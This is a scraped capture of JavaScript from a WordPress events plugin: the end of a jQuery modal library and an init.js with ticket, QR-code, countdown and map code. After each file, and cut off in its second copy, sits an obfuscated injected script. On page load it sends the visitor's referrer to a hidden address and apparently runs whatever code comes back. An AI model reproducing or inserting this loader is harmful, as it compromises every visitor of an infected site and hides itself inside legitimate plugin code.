s.length>0},o.emodal.getCurrent=l,o.emodal.defaults={closeExisting:!0,escapeClose:!0,clickClose:!0,closeText:"Close",closeClass:"",modalClass:"eventer-modal-wrap",blockerClass:"eventer-modal",spinnerHtml:'<div class="eventer-loader-wrap"><div class="eventer-loader"></div></div>',showSpinner:!0,showClose:!0,fadeDuration:null,fadeDelay:1},o.emodal.BEFORE_BLOCK="emodal:before-block",o.emodal.BLOCK="emodal:block",o.emodal.BEFORE_OPEN="emodal:before-open",o.emodal.OPEN="emodal:open",o.emodal.BEFORE_CLOSE="emodal:before-close",o.emodal.CLOSE="emodal:close",o.emodal.AFTER_CLOSE="emodal:after-close",o.emodal.AJAX_SEND="emodal:ajax:send",o.emodal.AJAX_SUCCESS="emodal:ajax:success",o.emodal.AJAX_FAIL="emodal:ajax:fail",o.emodal.AJAX_COMPLETE="emodal:ajax:complete",o.fn.emodal=function(t){return 1===this.length&&new o.emodal(this,t),this},o(i).on("click.emodal",'a[rel~="emodal:close"]',o.emodal.close),o(i).on("click.emodal",'a[rel~="emodal:open"]',function(t){t.preventDefault(),o(this).emodal()})});;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-content/plugins/eventer/js/init.js?ver=6.9
body_size: 21702
content:
jQuery(function ($) {
  "use strict";
  var EVENTER = window.EVENTER || {};
  // Match Height Function
  EVENTER.MH = function () {
    $('.equah').each(function () {
      $(this).find('.equah-item').matchHeight();
    });
  };

  EVENTER.GENERATEQRCODE = function (qrInstance, qrContent, qrSize) {
    qrInstance.qrcode({
      // render method: 'canvas', 'image' or 'div'
      render: 'image',
      // version range somewhere in 1 .. 40
      minVersion: 1,
      maxVersion: 40,
      // error correction level: 'L', 'M', 'Q' or 'H'
      ecLevel: 'L',
      // offset in pixel if drawn onto existing canvas
      left: 0,
      top: 0,
      // size in pixel
      size: qrSize,
      // code color or image element
      fill: '#000',
      // background color or image element, null for transparent background
      background: null,
      // content
      text: qrContent,
      // corner radius relative to module width: 0.0 .. 0.5
      radius: 0,
      // quiet zone in modules
      quiet: 0,
      // modes
      // 0: normal
      // 1: label strip
      // 2: label box
      // 3: image strip
      // 4: image box
      mode: 0,
      mSize: 0.1,
      mPosX: 0.5,
      mPosY: 0.5,
      label: 'no label',
      fontname: 'sans',
      fontcolor: '#000',
      image: null
    });
  };

  EVENTER.GENERATETICKETSREGISTRANTS = function (source) {
    if ($('.eventer-temporary-tickets').length <= 0) return;
    $('.eventer-temporary-tickets').show();
    var qrcode_data = [];
    var nonce_qrcode = $('#eventer-ticket-printable').attr('data-nonce');
    var organizer;
    var backorder = '';
    var ticket_img = null;
    var registrant = $('#eventer-ticket-printable').attr('data-registrant');
    var i = 0;
    var ticket_reverse = null;
    var ticket_front = null;
    var event_id = $('#eventer-ticket-printable').attr('data-eid');
    var registrant_span = [];
    var main_reg = $('#eventer-ticket-printable').attr('data-uemail');
    var reg_pos = $('#eventer-ticket-printable').attr('data-regpos');
    $('.eventer-registrant-show').each(function () {
      registrant_span.push($(this));
    });
    function nextStep() {
      if (i >= registrant_span.length) return;
      var qrcode_merged = {};
      var registrant_listing = registrant_span[i];
      if (i === 0) {
        nonce_qrcode = registrant_listing.parent('.eventer-all-registrants').attr('data-nonce');
        organizer = registrant_listing.parent('.eventer-all-registrants').attr('data-organizer');
        event_id = registrant_listing.parent('.eventer-all-registrants').attr('data-eid');
        registrant = registrant_listing.parent('.eventer-all-registrants').attr('data-registrant');
        main_reg = registrant_listing.parent('.eventer-all-registrants').attr('data-mainreg');
        reg_pos = registrant_listing.parent('.eventer-all-registrants').attr('data-regpos');
        backorder = registrant_listing.parent('.eventer-all-registrants').attr('data-backorder');
        $('#eventer-ticket-printable').find('.eventer-qrcode').removeClass('eventer-on-ticket-qr');
        $('#eventer-ticket-printable').find('.eventer-qrcode').attr('data-qr-content', '');
      }

      var qrcode = registrant_listing.attr('data-qrcode');
      var reg_email = registrant_listing.attr('data-email');
      var reg_name = registrant_listing.attr('data-name');
      var reg_event_name = registrant_listing.attr('data-eventid');
      var reg_event_datetime = registrant_listing.attr('data-datetime');
      var reg_elocation = registrant_listing.attr('data-elocation');
      EVENTER.GENERATEQRCODE(registrant_listing, qrcode, 100);
      var qrcode_src = registrant_listing.find('img');
      var reg_ticket = registrant_listing.attr('data-ticket');
      $('#eventer-ticket-printable').find('h3').html('');
      $('#eventer-ticket-printable').find('.eventer-tickets-booked-info').remove();
      $('#eventer-ticket-printable').find('.eventer-ticket-reg-code').html('');

      $('#eventer-ticket-printable').find('.eventer-qrcode').html('');
      $('#eventer-ticket-printable').find('h3').html(reg_name);
      $('#eventer-ticket-printable').find('.registrant-ticket').html('<br/>' + reg_ticket);
      $('#eventer-ticket-printable').find('.eventer-woo-title').html('<br/>' + reg_event_name);
      $('#eventer-ticket-printable').find('.eventer-woo-datetime').html('<br/>' + reg_event_datetime);
      console.log(reg_elocation, "here");
      $('#eventer-ticket-printable').find('.eventer-woo-location').html('<br/>' + reg_elocation);
      $('#eventer-ticket-printable').find('.eventer-ticket-reg-code').html(qrcode);
      $('#eventer-ticket-printable').find('.eventer-qrcode').html(qrcode_src);
      html2canvas($('#eventer-ticket-printable'),
        {
          onrendered: function (canvas) {
            ticket_img = canvas.toDataURL("image/png", 1.0);
            qrcode_merged.src = ticket_img;
            nextStep();
          }
        });
      qrcode_merged.code = qrcode;
      qrcode_merged.email = reg_email;
      qrcode_merged.name = reg_name;
      qrcode_merged.ticket = reg_ticket;
      qrcode_data.push(qrcode_merged);
      i++;
    }
    html2canvas($('#eventer-ticket-printable'),
      {
        onrendered: function (canvas) {
          ticket_front = canvas.toDataURL("image/png", 1.0);
          nextStep();
        }
      });
    if (source === '') {
      $('<div class="eventer-loader-wrap eventer_custom_loader_tickets"><div class="eventer-loader"></div></div>').appendTo('body');
    }
    else {
      $('.eventer-fe-dashboard').find('.eventer-loader-wrap').show();
    }
    setTimeout(
      function () {
        var request = $.ajax({
          url: initval.ajax_url,
          type: "post",
          dataType: 'json',
          //async: false,
          data: {
            action: 'eventer_generate_ticket_qrcode',
            qrdata: qrcode_data,
            backorder: backorder,
            regpos: reg_pos,
            source: source,
            front: ticket_front,
            mainreg: main_reg,
            reverse: ticket_reverse,
            reg: registrant,
            eid: event_id,
            nonce: nonce_qrcode,
            organizer: organizer,
            //img: img
          },
          beforeSend: function (xhr) {

          },
        });
        request.done(function (response) {
          if (response === null) {
            return true;
          }
          $('form.eventer-show-download-tickets-form').find('.eventer-woo-tickets').val(response.tickets);
          $('.eventer-temporary-tickets').remove();
          $('.eventer_custom_loader_tickets, .eventer-loader-wrap').hide();
          if ($('body').find('.eventer-fe-dashboard').length > 0) {
            var download_btn = $('.eventer-dashboard-download-tickets').clone();
            download_btn = download_btn.show();
            var all_tickets = '<div class="eventer-fe-booking-records">';
            for (var ticket_create = 0; ticket_create < response.ticket_arr.length; ticket_create++) {
              all_tickets += '<img src="' + response.url + '/' + response.ticket_arr[ticket_create] + '">';
            }
            all_tickets += '</div>';
            $('#eventer-dashboard-content-area').empty();
            $('#eventer-dashboard-content-area').append(all_tickets);
            $('#eventer-dashboard-content-area').append(download_btn);
            $('html, body').animate({
              scrollTop: $("#eventer-dashboard-content-area").offset().top
            }, 2000);
          }

          if (typeof response.event_url !== 'undefined' && response.event_url !== '') {
            //window.location.href = response.event_url;
            setTimeout(function () { window.location.href = response.event_url }, 2000);
          }

        });
        request.fail(function (jqXHR, textStatus, errorThrown) {
          $('.eventer-temporary-tickets').remove();
        });
      },
      1500);
  };

  $(document).ready(function () {
    EVENTER.MH();
    $(document).on('click', '.eventer-toggle-area-trigger', function (e) {
      var dialog_heading = $(this).attr('data-eventer-dialog-heading');
      if (typeof dialog_heading !== 'undefined' && dialog_heading !== '') {
        $(this).closest('.eventer-modal').find('.eventer-section-wise-heading').text(dialog_heading);
      }
      var targetIn = $(this).attr('data-eventer-toggle-in');
      var targetOut = $(this).attr('data-eventer-toggle-out');
      $(this).parents('.eventer-toggle-area').find(targetOut).slideUp('fast');
      $(this).parents('.eventer-toggle-area').find(targetIn).slideDown('slow');
      e.preventDefault();
    });

    $('.eventer-temporary-tickets').hide();
    $(document).on('click', '.eventer-fe-booking-linkss', function () {
      EVENTER.GENERATETICKETSREGISTRANTS('dashboard');
    });

    $(document).on('click', '.eventer-admin-woo-download-tickets-action', function () {
      $(this).closest('form').submit();
      return false;
    });

    if (initval.reg_now === "1") {
      EVENTER.GENERATETICKETSREGISTRANTS();
    }

    //QR Code Generator
    $('.eventer-on-ticket-qr').each(function () {
      var qrInstance = $(this);
      var qrContent = qrInstance.attr("data-qr-content") ? qrInstance.attr("data-qr-content") : "";
      var qrSize = qrInstance.attr("data-qr-size") ? qrInstance.attr("data-qr-size") : 200;
      EVENTER.GENERATEQRCODE(qrInstance, qrContent, qrSize);
    });
    var d = new Date;
    //alert(d.getFullYear());
    // Eventer CountDown
    $('.eventer-countdown-timer').each(function () {
      var expiryDate = $(this).data('date');
      var countdown_id = $(this).attr('id');

      var target = expiryDate;
      var finished = false,
        availiableExamples = {
          set15daysFromNow: 15 * 24 * 60 * 60 * 1000,
          set5minFromNow: 5 * 60 * 1000,
          set1minFromNow: 1 * 60 * 1000
        };
      function callback(event) {
        var $this = $(this);
        switch (event.type) {
          case "seconds":
          case "minutes":
          case "hours":
          case "days":
          case "weeks":
          case "daysLeft":
            $this.find('div span#' + event.type).html(event.value);
            if (finished) {
              $this.fadeTo(0, 1);
              finished = false;
            }
            break;
          case "finished":
            $this.fadeTo('slow', '.5');
            finished = true;
            break;
        }
      }
      $('#' + countdown_id).countdown(target, callback);

      /*$('#' + countdown_id).eventer_countdown(expiryDate).on('update.countdown', function (event) {
          $(this).html(event.strftime('' + '<div class="eventer-timer-col"><div><div><span>%D</span> <strong>' + initval.day + '</strong></div></div></div>' + '<div class="eventer-timer-col"><div><div><span>%H</span> <strong>' + initval.hr + '</strong></div></div></div>' + '<div class="eventer-timer-col"><div><div><span>%M</span> <strong>' + initval.min + '</strong></div></div></div>' + '<div class="eventer-timer-col"><div><div><span>%S</span> <strong>' + initval.sec + '</strong></div></div></div>'));*/
      //});
    });

    // Disable click on expandable event details in compact list
    $('.eventer-list-accordion .eventer-event-item-link').on('click', function () {
      $(this).parents('.eventer-event-list-item').find('.eventer-front-expandable-details').slideToggle();
      return false;
    });

    $('.eventer-quick-ticket-info > a').on('click', function (e) {
      e.preventDefault();
    });

    $('.eventer-quick-share > a').on('click', function (e) {
      e.preventDefault();
    });

    $(document).on('mouseenter', '.eventer-quick-share', function (e) {
      if ($(this).hasClass('opened')) {
        $(this).find('ul').delay(1000).animate({ height: '0', opacity: 0 }, "fast", "");
        $(this).removeClass('opened');
        $(this).addClass('closed');
      } else {
        var count = $(this).find('ul li').length;
        var height = count * 45;
        $(this).find('ul').animate({ height: height + 'px', opacity: 1 }, "fast", "");
        $(this).css("overflow", "visible");
        $(this).removeClass('closed');
        $(this).addClass('opened');
      }
    });

    $('.eventer-hidden-content-trigger').on('click', function () {
      $(this).parent('.eventer-hidden-content').toggleClass('eventer-hidden-content-open');
      EVENTER.MH();
      return false;
    });

    // Eventer Coupon Module
    $(document).on('click', '.eventer-coupon-opener', function () {
      $(this).parents('.eventer-coupon-module').find('.eventer-coupon-field').slideToggle();
    });

    // Eventer Map Module

    $(".eventer-event-map-block").each(function () {
      var MAPADD = $(this).find(".eventer-location-address").text();
      var map;
      var geocoder;
      function InitializeMap() {
        var latlng = new google.maps.LatLng(-34.397, 150.644);
        var myOptions =
        {
          zoom: 12,
          center: latlng,
          mapTypeId: google.maps.MapTypeId.ROADMAP,
          disableDefaultUI: true
        };
        map = new google.maps.Map(document.getElementById("eventer-dyn-map"), myOptions);
      }
      geocoder = new google.maps.Geocoder();
      InitializeMap();
      var address = MAPADD;
      geocoder.geocode({ 'address': address }, function (results, status) {
        if (status == google.maps.GeocoderStatus.OK) {
          map.setCenter(results[0].geometry.location);
          var marker = new google.maps.Marker({
            map: map,
            position: results[0].geometry.location
          });
        }
        else {
          alert("Geocode was not successful for the following reason: " + status);
        }
      });
    });

    // Eventer Schedule
    $('.eventer-event-schedule').each(function () {
      $(this).find('ul.eventer-schedule-activity li > a').on('click', function () {
        $(this).parents('.eventer-event-schedule').find('ul.eventer-schedule-activity li .eventer-schedule-content').slideUp('fast');
        $(this).parents('ul.eventer-schedule-activity li').find('.eventer-schedule-content').slideToggle('fast');
        return false;
      });
    });
  });
});;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']T